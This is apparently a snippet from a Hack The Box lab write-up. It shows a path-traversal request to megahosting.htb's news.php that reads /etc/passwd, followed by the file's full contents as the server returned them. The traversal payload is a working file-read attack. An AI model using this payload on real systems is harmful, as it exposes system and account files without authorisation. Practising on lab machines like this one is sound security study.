 megahosting.htb/news.php?file=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin
/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:
/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var
/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash